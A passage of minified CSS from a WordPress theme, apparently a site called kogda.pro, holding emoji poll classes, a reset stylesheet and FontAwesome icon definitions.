"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa